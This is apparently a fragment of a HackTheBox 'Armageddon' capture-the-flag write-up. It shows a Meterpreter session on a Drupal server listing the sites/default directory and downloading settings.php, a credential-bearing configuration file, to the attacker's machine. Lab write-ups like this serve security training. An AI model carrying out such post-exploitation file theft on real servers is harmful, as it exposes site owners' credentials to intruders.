 meterpreter > pwd
/var/www/html/sites/default
meterpreter > ls
Listing: /var/www/html/sites/default
====================================
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100644/rw-r--r--  26250  fil   2017-06-22 01:20:18 +0700  default.settings.php
40775/rwxrwxr-x   37     dir   2020-12-03 19:32:39 +0700  files
100444/r--r--r--  26565  fil   2020-12-03 19:32:37 +0700  settings.php
meterpreter > download settings.php
[*] Downloading: settings.php -> /home/manjaro/ctf/htb/armageddon/settings.php
[*] Downloaded 25.94 KiB of 25.94 KiB (100.0%): settings.php -> /home/manjaro/ctf/htb/armageddon/settings.php
[*] download   : settings.php -> /home/manjaro/ctf/htb/armageddon/settings.php
meterpreter >